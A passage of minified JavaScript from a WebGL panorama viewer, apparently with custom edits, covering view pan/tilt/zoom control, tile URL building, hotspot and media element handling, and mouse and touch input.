                                            this.Se ? (u = this.kf / this.g.G * (this.g.G / a.width) * (2 * g + 1), u = this.Jd ? 2 / Math.tan(this.f.c * Math.PI / 360) * u : 2 * u, p += " scale(" +
                                                u * h * h + ")") : u = 1 / (h * h);
                                            p += " translate3d(" + (1 / h * c * this.g.G - this.g.Ka - a.width / 2) + "px,";
                                            p += 1 / h * b * this.g.G - this.g.Ka - a.width / 2 + "px,";
                                            p += -a.width * u / 2 + "px)";
                                            k.rc && (n.visible = !0, n.K ? n.K.style[this.Va] = p : n.g && (n.g.style[this.Va] = p))
                                        }
                                    }
                            }
                        }
                        g--
                    }
                    for (f = 0; f < this.g.I.length; f++) {
                        var a = this.g.I[f],
                            t;
                        for (t in a.W) a.W.hasOwnProperty(t) && (n = a.W[t], !n.visible && n.K && (a.cache ? (l = "translate3d(-10px,-10px,0px) scale(0.001,0.001)", n.K ? n.K.style[this.Va] = l : n.g && (n.g.style[this.Va] = "")) : (n.Oa && n.Oa.clearRect(0, 0, n.Oa.canvas.width,
                            n.Oa.canvas.height), this.vh.push(n.K), n.K ? (l = "translate3d(-10px,-10px,0px) scale(0.001,0.001)", n.K.style[this.Va] = l, n.K.Fd = -1) : n.loaded && this.B.removeChild(n.g), n.K = null, n.g = null, n.Oa = null, delete a.W[t])))
                    }
                    this.Oc = !1
                }
            };
            b.prototype.ll = function () {
                //console.log('ll');
                var a = Math.round(this.fd());
                this.tc || this.kl(a);
                for (var d = 0; d < this.Xa.length; d++) {
                    var c;
                    c = this.Xa[d];
                    c.pl(a);
                    c.a.hidden = !1
                }
            };
            b.prototype.ql = function () {
                for (var a = Math.round(this.fd()), d = 0; d < this.J.length; d++) {
                    var c;
                    c = this.J[d];
                    c.Yc || (c.pl(a), c.a.hidden = !1)
                }
            };
            b.prototype.Vm = function () {
                for (var a = 0; a < this.Xa.length; a++) {
                    var d;
                    d = this.Xa[a];
                    d.Xk()
                }
                for (a = 0; a < this.J.length; a++) d = this.J[a], d.Yc || d.Xk()
            };
            b.prototype.Io = function () {
                for (var a = 0; a < this.J.length; a++) {
                    var d;
                    d = this.J[a];
                    d.Yc || d.te()
                }
                for (a = 0; a < this.Xa.length; a++) d = this.Xa[a], d.te()
            };
            b.prototype.Bc = function (a) {
                this.be = !1;
                try {
                    a ? this.$a = a : this.$a = document.createElement("canvas");
                    var d = this.Dd.offsetWidth - this.margin.left - this.margin.right,
                        c = this.Dd.offsetHeight - this.margin.top - this.margin.bottom;
                    if (100 >
                        d || 100 > c) c = d = 100;
                    var b = window.devicePixelRatio || 1;
                    this.Te && (b = 1);
                    this.B.style.width = d + "px";
                    this.B.style.height = c + "px";
                    this.$a.style.width = d + "px";
                    this.$a.style.height = c + "px";
                    this.$a.width = d * b;
                    this.$a.height = c * b;
                    this.$a.style.display = "none";
                    this.$a.style.Xo = "none";
                    //console.log(this.B.firstChild);
                    this.B.insertBefore(this.$a, this.B.firstChild);
                    a = {
                        stencil: !0,
                        depth: !0,
                        alpha: !1
                    };
                    this.Id && 10 <= this.Zj[0] && (a.antialias = !1);
                    this.H = this.$a.getContext("webgl", a);
                    this.H || (this.H = this.$a.getContext("experimental-webgl", a));
                    if (this.H) {
                        var f = this.H;
                        this.jb.width = d * b;
                        this.jb.height = c * b;
                        f.clearColor(0, 0, 0, 0);
                        f.enable(this.H.DEPTH_TEST);
                        f.viewport(0, 0, 500, 500);
                        f.clear(f.COLOR_BUFFER_BIT | f.DEPTH_BUFFER_BIT);
                        this.ma.Ff();
                        this.ma.Qg();
                        this.ma.ak(this.Ye);
                        this.ma.bk();
                        this.C && (this.C.Ff(), this.C.Bc());
                        this.Ca && (this.Ca.Ff(), this.Ca.Bc())
                    }
                } catch (l) {
                    this.O(l)
                }
                this.H ? this.$ = !0 : alert("Could not initialise WebGL!")
            };
            b.prototype.Xb = function (a) {
                return a ? "{" == a.charAt(0) || "/" == a.charAt(0) || 0 < a.indexOf("://") || 0 == a.indexOf("javascript:") ? a : this.Bd + a : this.Bd
            };
            b.prototype.Od = function (a, d, c) {
                var b = (new RegExp("%0*" + d, "i")).exec(a.toString());
                if (b) {
                    var b = b.toString(),
                        f = c.toString();
                    for (b.charAt(b.length - 1) != d && (f = (1 + c).toString()); f.length < b.length - 1;) f = "0" + f;
                    a = a.replace(b, f)
                }
                return a
            };
            b.prototype.pe = function (a, d, c, b) {
                var f = this.g.ri - 1 - d,
                    l = this.g.tk,
                    k = "x";
                //console.log('get tiles');
                switch (a) {
                    case 0:
                        k = "f";
                        break;
                    case 1:
                        k = "r";
                        break;
                    case 2:
                        k = "b";
                        break;
                    case 3:
                        k = "l";
                        break;
                    case 4:
                        k = "u";
                        break;
                    case 5:
                        k = "d"
                }
                for (var g = 0; 3 > g; g++) l = this.Od(l, "c", a), l = this.Od(l, "s", k), l = this.Od(l, "r", d), l = this.Od(l,
                    "l", f), l = this.Od(l, "x", c), l = this.Od(l, "y", b), l = this.Od(l, "v", b), l = this.Od(l, "h", c);
                return this.Xb(l)
            };
            b.prototype.gi = function () {
                return this.pan.c
            };
            b.prototype.Dm = function () {
                return this.v.pan
            };
            b.prototype.Em = function () {
                for (var a = this.pan.c; - 180 > a;) a += 360;
                for (; 180 < a;) a -= 360;
                return a
            };
            b.prototype.Mg = function () {
                for (var a = this.pan.c - this.pan.Ci; - 180 > a;) a += 360;
                for (; 180 < a;) a -= 360;
                return a
            };
            b.prototype.lh = function (a) {
                this.qa();
                isNaN(a) || (this.pan.c = Number(a));
                this.update()
            };
            b.prototype.Qi = function (a) {
                this.qa();
                isNaN(a) || (this.pan.c = Number(a) + this.pan.Ci);
                this.update()
            };
            b.prototype.wg = function (a, d) {
                isNaN(a) || (this.lh(this.gi() + a), d && (this.pan.d = a))
            };
            b.prototype.Vl = function (a, d) {
                this.wg(a * this.Ed(), d)
            };
            b.prototype.ii = function () {
                return this.j.c
            };
            b.prototype.Mm = function () {
                return this.v.j
            };
            b.prototype.mh = function (a) {
                this.qa();
                isNaN(a) || (this.j.c = Number(a));
                this.update()
            };
            b.prototype.xg = function (a, d) {
                this.mh(this.ii() + a);
                d && (this.j.d = a)
            };
            b.prototype.Xl = function (a, d) {
                this.xg(a * this.Ed(), d)
            };
            b.prototype.Rn = function (a) {
                this.qa();
                isNaN(a) || (this.M.c = Number(a));
                this.update()
            };
            b.prototype.Lm = function () {
                return this.M.c
            };
            b.prototype.vf = function () {
                return this.f.c
            };
            b.prototype.pm = function () {
                return this.v.xd
            };
            b.prototype.Xf = function (a) {
                if (!isZooming) {
                    isZooming = true;
                    setTimeout(function () {
                        isZooming = false;
                    }, 1000);
                    setTimeout(function () {
                        $("body").removeClass(function (index, className) {
                            return (className.match(/(^|\s)zoomLevel-\S+/g) || []).join(' ');
                        });
                        try {
                            document.getElementsByTagName('body')[0].className += ' zoomLevel-' + 5 * Math.round(pano.getFov() / 5);
                        } catch (e) {
                            console.log(e);
                        }
                    }, 500);
                    /*if((this.getFov() - a) > 0) {
                    	analyticsEventHandler('zoom', 'in');
                    } else {
                    	analyticsEventHandler('zoom', 'out');
                    }*/
                }
                this.qa();
                // Old engine zoom clamp (correct direction):
                // Allow zooming in (smaller FOV), but do NOT allow zooming out past the "standard" FOV (larger FOV).
                // Prefer the pano's default view FOV (this.f.Pa). Optional override via widgetOptions.standardFov.
                try {
                    var __stdFovMax = (this && this.f && typeof this.f.Pa === 'number' && !isNaN(this.f.Pa)) ? this.f.Pa : 70;
                    if (typeof widgetOptions !== 'undefined' && widgetOptions && typeof widgetOptions.standardFov !== 'undefined') {
                        var __parsedStd = parseFloat(widgetOptions.standardFov);
                        if (!isNaN(__parsedStd)) { __stdFovMax = __parsedStd; }
                    }
                    if (!isNaN(a) && a > __stdFovMax) { a = __stdFovMax; }
                } catch (e) {}
                var d;
                switch (this.za()) {
                    case 4:
                        d = 170;
                        break;
                    case 12:
                        d = 360;
                        break;
                    case 9:
                        d = 355;
                        break;
                    default:
                        d = 170
                }
                2 == this.kb && (d = 9999999999);
                !isNaN(a) && 0 < a && a < d && (d = this.f.c, this.f.c = Number(a), d != this.f.c && this.update())
            };
            b.prototype.qj = function (a, d) {
                this.Xf(this.vf() + a);
                d && (this.f.d = a)
            };
            b.prototype.lf = function (a,
                d) {
                if (!isNaN(a)) {
                    var c;
                    c = a / 90 * Math.cos(Math.min(this.f.c, 90) * Math.PI / 360);
                    c = this.f.c * Math.exp(c);
                    this.Xf(c);
                    d && (this.f.d = a)
                }
            };
            b.prototype.Pn = function (a, d) {
                this.qa();
                isNaN(a) || (this.pan.c = a);
                isNaN(d) || (this.j.c = d);
                this.update()
            };
            b.prototype.ag = function (a, d, c) {
                this.qa();
                isNaN(a) || (this.pan.c = a);
                isNaN(d) || (this.j.c = d);
                isNaN(c) || this.Xf(c);
                this.update()
            };
            b.prototype.Jn = function () {
                this.ag(this.pan.Pa, this.j.Pa, this.f.Pa)
            };
            b.prototype.Nn = function (a) {
                this.Zf(a);
                this.$f(a);
                this.Yf(a)
            };
            b.prototype.Zf = function (a) {
                this.A.yb =
                    a
            };
            b.prototype.Yf = function (a) {
                this.A.Nf = a
            };
            b.prototype.$f = function (a) {
                this.A.qd = a
            };
            b.prototype.moveTo = function (a, d, c, b, f, l) {
				console.log('start move to');
				$('.ggskin_popup .slide-button-primary.visible').click();
				removeTutorialInformationHandlers();
                this.qa();
                if ("_blank" !== a && "" !== a) {
					//drop current drag if necessary
					let evt = new Event("mouseup");
					document.dispatchEvent(evt);
					let touchEvt = new Event("touchend");
					document.dispatchEvent(touchEvt);
					
					pano.setLocked(true);
                    this.v.active = !0;
                    this.v.ue = !1;
                    this.v.dj = !1;
                    var k = a.toString().split("/");
                    1 < k.length && (a = Number(k[0]), b = Number(d), d = Number(k[1]), 2 < k.length && (c = Number(k[2])));
                    isNaN(a) ? this.v.pan = this.pan.c : this.v.pan = Number(a);
                    isNaN(d) ? this.v.j = this.j.c : this.v.j = Number(d);
                    !isNaN(c) && 0 < c && 180 > c ? this.v.f = Number(c) : this.v.f = this.f.c;
                    this.v.speed = !isNaN(b) && 0 < b ?
                        Number(b) : 1;
                    isNaN(f) ? this.v.M = this.M.c : this.v.M = Number(f);
                    void 0 !== l ? !a || 4 != l && 12 != l && 9 != l || (this.v.Bb = l) : this.v.Bb = this.Za
					var angleDiff = angleDifference(pano.getPan(), this.v.pan);
					var timeout = (angleDiff/(this.v.speed*15)) * 1000;
					console.log(angleDiff);
					console.log(this.v.speed);
					console.log(timeout);
					setTimeout(function() {
						pano.setLocked(false);
						console.log('end move to ?');
					}, timeout);
                }
            };
            b.prototype.Zg = function (a) {
                this.qa();
                var d = 0,
                    c = 0,
                    b = 70,
                    f = 4,
                    l = 0,
                    k = 1;
                a.hasOwnProperty("pan") && (d = Number(a.pan), this.v.pan = d);
                a.hasOwnProperty("tilt") && (c = Number(a.tilt), this.v.j = c);
                a.hasOwnProperty("fov") && (b = Number(a.fov), this.v.f = b);
                a.hasOwnProperty("projection") && (f = Number(a.projection), this.v.Bb = f);
                a.hasOwnProperty("timingFunction") && (l = Number(a.timingFunction));
                a.hasOwnProperty("speed") &&
                    (k = Number(a.speed));
                0 >= k ? (this.ag(d, c, b), this.Zc(f)) : (a = new m.jk, a.Ta = "__AutoMove", a.eg = this.pan.c, a.gg = this.j.c, a.wd = this.f.c, a.fg = this.Za, a.Pd = d, a.Qd = c, a.Xe = b, a.$c = f, a.Ee = !1, a.Yd = !1, a.Zd = !1, 0 == l && (a.Yd = !0), 1 == l && (a.Ee = !0, a.Yd = !0), 2 == l && (a.Zd = !0), a.speed = k, this.v.lj = this.D, this.D = this.Jj(a), this.v.mj = (new Date).getTime(), this.v.dj = !0, this.v.active = !0, this.v.ue = !1, this.v.pan = d, this.v.j = c, this.v.f = b, this.Ad = !1)
            };
            b.prototype.dn = function (a) {
                this.moveTo(this.pan.Pa, this.j.Pa, this.f.Pa, a)
            };
            b.prototype.en =
                function (a, d) {
                    var c = {};
                    c.pan = this.pan.Pa;
                    c.tilt = this.j.Pa;
                    c.fov = this.f.Pa;
                    c.projection = this.dh;
                    c.timingFunction = d;
                    c.speed = a;
                    this.Zg(c)
                };
            b.prototype.Ll = function (a, d, c, b) {
                var f = new m.Vg(this);
                f.type = "point";
                f.pan = d;
                f.j = c;
                f.id = a;
                f.a = {};
                f.a.player = this;
                f.Fe();
                f.a.hotspot = f;
                f.a.__div = document.createElement("div");
                f.a.__div.appendChild(b);
                this.P.push(f);
                f.a.__div.style.position = "absolute";
                f.a.__div.style.left = "-1000px";
                f.a.__div.style.top = "-1000px";
                this.Ba.insertBefore(f.a.__div, this.Ba.firstChild);
                this.ya = !0
            };
			b.prototype.addMediaElement = function(id, pan, tilt, rotX, rotY, rotZ, url, poster, fov, width, height, stretch = 1) {
				/*var element = new m.Gl(this);
				
				// Set basic properties
				element.id = id;
				element.pan = pan;
				element.tilt = tilt;
				element.url = [url];

				// Set rotation properties
				element.wa = rotX || 0;  // rotx
				element.Ea = rotY || 0;  // roty
				element.mb = rotZ || 0;  // rotz

				// Set additional properties
				if (poster) element.poster = poster;
				if (fov) element.f = fov;
				if (width) element.Ac = width;
				if (height) element.Sc = height;
				element.jd = stretch || 1;  // stretch

				// Create the DOM element
				element.a = document.createElement("img");
				element.a.setAttribute("class", "ggmedia");
				element.a.setAttribute("alt", ("Image " + element.id));
				element.a.setAttribute("style", "-webkit-user-drag:none; max-width:none;");
				element.a.setAttribute("pan", pan);
				element.a.setAttribute("tilt", tilt);
				element.a.setAttribute("id", id);
				element.a.setAttribute("width", width);
				element.a.setAttribute("height", height);

				// Set the source
				element.a.src = url;

				// Add to the player's container
				if (this.og) {
					this.U.appendChild(element.a);
				} else {
					element.a.style.position = "absolute";
					if (width) element.a.width = width;
					if (height) element.a.height = height;
					this.B.appendChild(element.a);
				}

				// Add to the player's elements array
				this.J.push(element);

				// Initialize the element
				element.addElement();

				return element;*/
				
				// Create a new element
				var element = new m.Gl(this);

				// Create a temporary element to simulate the XML node that Db expects
				var tempElement = document.createElement('div');
				tempElement.setAttribute('id', id);
				tempElement.setAttribute('pan', pan);
				tempElement.setAttribute('tilt', tilt);
				if (rotX) tempElement.setAttribute('rotx', rotX);
				if (rotY) tempElement.setAttribute('roty', rotY);
				if (rotZ) tempElement.setAttribute('rotz', rotZ);
				if (poster) tempElement.setAttribute('poster', poster);
				if (fov) tempElement.setAttribute('fov', fov);
				if (width) tempElement.setAttribute('width', width);
				if (height) tempElement.setAttribute('height', height);
				if (stretch) tempElement.setAttribute('stretch', stretch);
				tempElement.setAttribute('url', url);

				// Call Db to set up the element's properties
				element.Db(tempElement);

				// Now call addElement to create and add the element to the DOM
				element.addElement();

				// Add to the player's elements array
				this.J.push(element);

				return element;
			};
            b.prototype.Co = function (a, d, c) {
                for (var b = 0; b < this.P.length; b++) {
                    var f = this.P[b];
                    f.id == a && (f.pan = d, f.j = c, f.Fe())
                }
                this.ya = !0
            };
            b.prototype.Bn = function (a) {
                for (var d = -1, c, b = 0; b < this.P.length; b++) c = this.P[b], c.id == a && (d = b); - 1 < d && (c = this.P.splice(d, 1).pop(), c.a && c.a.__div && this.Ba.removeChild(c.a.__div))
            };
            b.prototype.Gm = function () {
                for (var a = [], d = 0; d < this.P.length; d++) {
                    var c = this.P[d];
                    "point" == c.type && a.push(String(c.id))
                }
                return a
            };
            b.prototype.rm = function (a) {
                for (var d = 0; d < this.P.length; d++) {
                    var c = this.P[d];
                    if (c.id == a) return d = {}, d.id = a, d.pan = c.pan, d.tilt = c.j, c.a && c.a.__div && (d.div = c.a.__div), d
                }
            };
            b.prototype.ul = function (a, d) {
                this.Y.start.x = a;
                this.Y.start.y = d;
                this.Y.ca.x = a;
                this.Y.ca.y = d;
                this.va.ca.x = a;
                this.va.ca.y = d;
                this.Ki++;
                this.pan.ed = this.pan.c;
                this.j.ed = this.j.c
            };
            b.prototype.sl = function (a, d) {
                var c = this.Kb();
                this.pan.ed += a * c / this.m.height;
                this.j.ed += d * c / this.m.height;
                this.pan.c = this.pan.ed;
                this.j.c = this.j.ed
            };
            b.prototype.tl = function (a, d) {
                this.Y.c.x = a;
                this.Y.c.y = d;
                this.Y.ba.x = this.Y.c.x - this.Y.ca.x;
                this.Y.ba.y = this.Y.c.y - this.Y.ca.y;
                this.A.md && (this.Y.ca.x = this.Y.c.x, this.Y.ca.y = this.Y.c.y, this.update())
            };
            b.prototype.qa = function () {
                this.s.active && (this.s.active = !1, this.pan.d = 0, this.j.d = 0, this.f.d = 0);
                this.v.active && (this.v.active = !1, this.pan.d = 0, this.j.d = 0, this.f.d = 0);
                this.hf = this.v.ue = !1;
                this.s.zi = !1;
                this.dd = .02;
                this.ff = 0;
                this.s.cd && (this.s.cd = !1, this.s.enabled = this.s.oj);
                this.Ke = (new Date).getTime()
            };
            b.prototype.wm = function () {
                return this.Ke
            };
            b.prototype.Pj = function (a, d) {
                a || (a = this.ra.x, d = this.ra.y);
                var c = this.m.height / (2 * Math.tan(this.f.c * Math.PI / 360)),
                    b = a - this.m.width / 2,
                    f = d - this.m.height / 2,
                    l = {};
                l.pan = 180 * Math.atan(b / c) / Math.PI;
                l.tilt = 180 * Math.atan(-f / Math.sqrt(b * b + c * c)) / Math.PI;
                return l
            };
            b.prototype.Im = function (a, d) {
                var c, b;
                a || (a = this.ra.x, d = this.ra.y);
                if (2 === this.kb) b = this.f.c / this.m.height, c = -(a - this.m.width / 2) * b + this.pan.c, b = -(d - this.m.height / 2) * b + this.j.c;
                else {
                    b = new m.sa(0, 0, 1);
                    c = this.Pj(a, d);
                    b.me(-c.tilt);
                    b.Wf(c.pan);
                    b.me(-this.j.c);
                    b.Wf(-this.pan.c);
                    b.me(-this.Da.pitch);
                    b.jh(this.Da.M);
                    for (c = b.Nl() - 180; - 180 > c;) c += 360;
                    b = b.Ol()
                }
                var f = {};
                f.pan = c;
                f.tilt = b;
                return f
            };
            b.prototype.nd = function (a) {
                return a == this.control ? !0 : a && void 0 !== a.ggPermeable && 0 == a.ggPermeable ? !1 : a && a.ggType && ("container" == a.ggType || "cloner" == a.ggType || "timer" == a.ggType) ? !0 : !1
            };
            b.prototype.Oh = function (a, d) {
                var c = this.fd(),
                    b, f, l;
                for (b = 0; b < this.J.length + this.Xa.length; b++) {
                    var k;
                    k = b < this.J.length ? this.J[b] : this.Xa[b - this.J.length];
                    if (k.xb) return k
                }
                for (b = 0; b < this.J.length + this.Xa.length; b++)
                    if (k = b < this.J.length ? this.J[b] :
                        this.Xa[b - this.J.length], !k.Yc) {
                        var g = [],
                            h = new m.sa,
                            n, r, p;
                        0 < k.f && (r = Math.tan(k.f / 2 * Math.PI / 180), p = 0 < k.Ac ? r * k.Sc / k.Ac : r, k.jd && 1 != k.jd && (p *= k.jd));
                        for (n = 0; 4 > n; n++) {
                            switch (n) {
                                case 0:
                                    h.Ya(-r, -p, -1);
                                    break;
                                case 1:
                                    h.Ya(r, -p, -1);
                                    break;
                                case 2:
                                    h.Ya(r, p, -1);
                                    break;
                                case 3:
                                    h.Ya(-r, p, -1)
                            }
                            h.wa(-k.j * Math.PI / 180);
                            h.Ea(k.pan * Math.PI / 180);
                            h.Ea(-this.pan.c * Math.PI / 180);
                            h.wa(this.j.c * Math.PI / 180);
                            h.mb(this.M.c * Math.PI / 180);
                            g.push(h.clone())
                        }
                        g = this.Qh(g);
                        if (0 < g.length) {
                            for (n = 0; n < g.length; n++) h = g[n], .1 > h.z ? (l = -c / h.z, f = this.m.width /
                                2 + h.x * l, l = this.m.height / 2 + h.y * l) : l = f = 0, h.hc = f, h.Cb = l;
                            if (this.Yj(g, a, d)) return k
                        }
                    }
                return null
            };
            b.prototype.Sg = function () {
                return document.webkitIsFullScreen || document.mozFullScreen || document.msFullscreenElement && null != document.msFullscreenElement || document.fullScreen
            };
            b.prototype.cn = function (a) {
                this.ml(a);
                if (this.Pc) this.Pc.onclick();
                this.Cd = null;
                if (!this.A.yb) {
                    a = a ? a : window.event;
                    if ((a.which || 0 == a.which || 1 == a.which) && this.nd(a.target)) {
                        var b;
                        (b = this.Oh(this.ra.x, this.ra.y)) && b.Tc && (this.Cd = b);
                        this.ul(a.pageX,
                            a.pageY);
                        this.X.hb = !0;
                        this.X.startTime = (new Date).getTime();
                        a.preventDefault();
                        startMouseEvent = a;
                        this.qa()
                    }
                    this.Y.ba.x = 0;
                    this.Y.ba.y = 0
                }
            };
            b.prototype.af = function (a, b) {
                var c = this.w.Zi;
                c.enabled && (this.Aa != this.pb && 0 <= a && 0 <= b && "" != this.Aa.title ? (this.ua.innerHTML = this.Aa.title, this.ua.style.color = this.fa(c.$i, c.Yi), c.background ? this.ua.style.backgroundColor = this.fa(c.Qb, c.Pb) : this.ua.style.backgroundColor = "transparent", this.ua.style.border = "solid " + this.fa(c.Tb, c.Sb) + " " + c.Kh + "px", this.ua.style.borderRadius = c.Jh + "px",
                    this.ua.style.textAlign = "center", 0 < c.width ? (this.ua.style.left = a - c.width / 2 + this.margin.left + "px", this.ua.style.width = c.width + "px") : (this.ua.style.width = "auto", this.ua.style.left = a - this.ua.offsetWidth / 2 + this.margin.left + "px"), this.ua.style.height = 0 < c.height ? c.height + "px" : "auto", this.ua.style.top = b + 25 + +this.margin.top + "px", this.ua.style.visibility = "inherit", /* --- CUSTOM CODE --- */ hoverPolygon(this.Aa, true), showHideHoverImg(this.Aa.hoverimgfor, this.Aa.hoverimgsrc, true), /* --- /CUSTOM CODE --- */ this.ua.style.overflow = "hidden") : (this.ua.style.visibility = "hidden", /* --- CUSTOM CODE --- */ showHideHoverImg('', '', false), hoverPolygon(this.Aa, false), /* --- /CUSTOM CODE --- */ this.ua.innerHTML = ""))
            };
            b.prototype.ml = function (a) {
                var b = this.de();
                this.Sg() ?
                    (this.ra.x = a.pageX - this.margin.left, this.ra.y = a.pageY - this.margin.top) : (this.ra.x = a.pageX - b.x, this.ra.y = a.pageY - b.y);
                return b
            };
            b.prototype.Ve = function (a) {
                a && null !== a && "object" == typeof a ? this.Aa = a : this.Aa = this.pb;
                this.Aa.Fe && this.Aa.Fe();
                this.hotspot = this.Aa
            };
            b.prototype.bn = function (a) {
                a = a ? a : window.event;
                var b = this.ml(a);
                if (!this.A.yb) {
                    this.s.active && (this.s.Xg = (new Date).getTime());
                    this.X.hb && (a.preventDefault(), (a.which || 0 == a.which || 1 == a.which) && this.tl(a.pageX, a.pageY), this.qa());
                    var c = !1;
                    if (this.Aa ==
                        this.pb || "poly" == this.Aa.type) {
                        var e = this.pb;
                        0 < this.P.length && this.nd(a.target) && (e = this.Ph(this.ra.x, this.ra.y));
                        this.kh(e);
                        this.af(a.pageX - b.x, a.pageY - b.y);
                        0 != e && (c = !0)
                    }
                    a = null;
                    c || (a = this.Oh(this.ra.x, this.ra.y));
                    this.s.Dg && (this.s.Dg = !1);
                    this.Ba.style.cursor = this.Aa != this.pb && this.Aa.Ie && c || a && a.Cf ? "pointer" : "default"
                }
            };
            b.prototype.kh = function (a) {
                !1 === a && (a = this.pb);
                this.Aa != a && (this.Aa != this.pb && (0 < this.w.mode && (this.Aa.fb = 0), this.Qa && this.Qa.hotspotProxyOut && this.Qa.hotspotProxyOut(this.Aa.id)),
                    a != this.pb ? (this.Ve(a), this.Qa && this.Qa.hotspotProxyOver && this.Qa.hotspotProxyOver(this.Aa.id), 0 < this.w.mode && (this.w.fb = 1, this.Aa.fb = 1)) : (this.Ve(this.pb), 0 < this.w.mode && (this.w.fb = 0)), this.ha && this.ha.changeCurrentHotspot(this.Aa.id))
            };
            b.prototype.an = function (a) {
                a = a ? a : window.event;
                this.Wg = -1;
                if (!this.A.yb && this.X.hb) {
					//console.log(a);
					if(typeof startMouseEvent == 'undefined') {
						startMouseEvent = a;
					}
                    if (a.screenX != startMouseEvent.screenX || a.screenY != startMouseEvent.screenY && (typeof autoRotationInterval != 'undefined' || autoRotationMessageTimeout != 'undefined')) {
                        stopAutorotation();
                    }
                    this.qa();
                    a.preventDefault();
                    this.X.hb = !1;
                    a = (new Date).getTime();
                    var b;
                    b = Math.abs(this.Y.start.x - this.Y.ca.x) + Math.abs(this.Y.start.y - this.Y.ca.y);
                    400 > a - this.X.startTime && 0 <= b && 20 >
                        b && (this.Cd && this.Cd.Tc(), (b = this.Ph(this.ra.x, this.ra.y)) && this.jl(b), b = Math.abs(this.Y.pd.x - this.Y.ca.x) + Math.abs(this.Y.pd.y - this.Y.ca.y), 700 > a - this.Jf && 0 <= b && 20 > b ? (this.A.Wh && this.uh(), this.Jf = 0) : this.Jf = a, this.Y.pd.x = this.Y.ca.x, this.Y.pd.y = this.Y.ca.y)
                }
            };
            b.prototype.wk = function (a) {
                if (!this.A.qd && (a = a ? a : window.event, this.nd(a.target))) {
                    var b = a.detail ? -1 * a.detail : a.wheelDelta / 40;
                    this.A.ck && (b = -b);
                    a.axis && (-1 == this.Wg ? this.Wg = a.axis : this.Wg != a.axis && (b = 0));
                    var c = 0 < b ? 1 : -1;
                    a.wheelDeltaX && a.wheelDeltaY &&
                        Math.abs(a.wheelDeltaX) > Math.abs(a.wheelDeltaY) && (b = 0);
                    0 != b && (this.lf(c * this.A.al, !0), this.update());
                    a.preventDefault();
                    this.qa()
                }
            };
            b.prototype.yo = function (a) {
                a || (a = window.event);
                var b = a.touches,
                    c = this.de();
                this.ra.x = b[0].pageX - c.x;
                this.ra.y = b[0].pageY - c.y;
                this.Ze = this.Cd = null;
                this.bi && (this.bi = !1, this.km());
                if (!this.A.yb) {
                    if (!this.X.hb && b[0]) {
                        this.X.startTime = (new Date).getTime();
                        this.X.start.x = b[0].pageX;
                        this.X.start.y = b[0].pageY;
                        this.X.ca.x = b[0].pageX;
                        this.X.ca.y = b[0].pageY;
                        this.kc = b[0].target;
                        if (this.nd(a.target)) {
                            var e;
                            (e = this.Oh(this.ra.x, this.ra.y)) && e.Tc && (this.Cd = e);
                            if (e = this.Ph(this.ra.x, this.ra.y)) this.O(e), this.Ze = e, this.kh(e), e = this.xf(a), this.af(e.x - c.x, e.y - c.y);
                            this.ul(b[0].pageX, b[0].pageY);
                            this.X.Cj = b[0].identifier;
                            this.X.hb = !0;
                            a.preventDefault();
                            this.qa()
                        }
                        if (this.kc) {
                            c = this.kc;
                            for (e = !1; c && c != this.control;) {
                                if (c.onmouseover) c.onmouseover();
                                c.onmousedown && !e && (c.onmousedown(), e = !0);
                                c = c.parentNode
                            }
                            e && a.preventDefault()
                        }
                    }
                    1 < b.length && (this.X.hb = !1);
                    !this.ki && 2 == b.length && b[0] &&
                        b[1] && (a = b[0].pageX - b[1].pageX, b = b[0].pageY - b[1].pageY, this.f.cl = Math.sqrt(a * a + b * b), this.f.Ne = this.f.c);
                    this.Y.ba.x = 0;
                    this.Y.ba.y = 0
                }
            };
            b.prototype.km = function () {
                this.Ah && this.o.a && (this.o.Wc || this.o.a.play(), this.o.a.muted = !1);
                if (this.Id) {
                    try {
                        var a = this.Ha.createOscillator(),
                            b = this.Ha.createGain();
                        a.frequency.value = 30;
                        a.type = "sine";
                        a.connect(b);
                        b.connect(this.Ha.destination);
                        b.gain.value = .01;
                        a.start(0);
                        setTimeout(function () {
                            a.stop()
                        }, 1E4);
                    } catch (e) {
                        console.log(e);
                    }
                }
                for (b = 0; b < this.S.length; b++) {
                    var c = this.S[b];
                    (!this.Cc(c.id) || c.ia) &&
                    0 <= c.loop && c.autoplay && (c.ia && c.ze(), this.ke(c.id, c.loop))
                }
                for (b = 0; b < this.J.length; b++) c = this.J[b], !this.Cc(c.id) && c.autoplay && this.Ah && this.ke(c.id, c.loop)
            };
            b.prototype.xo = function (a) {
                a || (a = window.event);
                var b = a.touches,
                    c = this.de();
                this.ra.x = b[0].pageX - c.x;
                this.ra.y = b[0].pageY - c.y;
                if (!this.A.yb) {
                    b[0] && (this.X.ca.x = b[0].pageX, this.X.ca.y = b[0].pageY);
                    if (this.X.hb) {
                        a.preventDefault();
                        for (var e = 0; e < b.length; e++)
                            if (b[e].identifier == this.X.Cj) {
                                this.tl(b[e].pageX, b[e].pageY);
                                break
                            }
                        this.Ze && (e = this.xf(a),
                            this.af(e.x - c.x, e.y - c.y));
                        stopAutorotation();
                        this.qa()
                    }
                    2 == b.length && b[0] && b[1] && (this.X.hb = !1, this.ki || (this.A.qd || (c = b[0].pageX - b[1].pageX, b = b[0].pageY - b[1].pageY, this.f.xj = Math.sqrt(c * c + b * b), this.va.f.active = !0, this.va.f.Wb = this.f.Ne * Math.sqrt(this.f.cl / this.f.xj), 4 == this.za() && this.va.f.Wb > this.f.max && (this.va.f.Wb = this.f.max), this.va.f.Wb < this.f.min && (this.va.f.Wb = this.f.min)), this.qa(), a.preventDefault()))
                }
            };
            b.prototype.wo = function (a) {
                var b, c = this.de(),
                    e = !1;
                if (!this.A.yb) {
                    this.X.hb && this.qa();
                    var f = (new Date).getTime(),
                        l;
                    b = Math.abs(this.X.start.x - this.X.ca.x) + Math.abs(this.X.start.y - this.X.ca.y);
                    if (0 <= b && 20 > b) {
                        a.preventDefault();
                        e = !0;
                        this.nd(this.kc) && this.Cd && this.Cd.Tc();
                        if (this.kc)
                            for (b = this.kc, l = !1; b && b != this.control;) b.onclick && !l && (b.onclick(), l = !0, e = !1), b = b.parentNode;
                        b = Math.abs(this.X.pd.x - this.X.ca.x) + Math.abs(this.X.pd.y - this.X.ca.y);
                        if (700 > f - this.Jf && 0 <= b && 20 > b) {
                            a.preventDefault();
                            if (this.nd(this.kc) && this.A.Wh) {
                                var k = this;
                                setTimeout(function () {
                                    k.uh()
                                }, 1)
                            }
                            if (this.kc)
                                for (b = this.kc, l = !1; b && b != this.control;) b.ondblclick &&
                                    !l && (b.ondblclick(), l = !0, e = !1), b = b.parentNode;
                            this.Jf = 0
                        } else this.Jf = f;
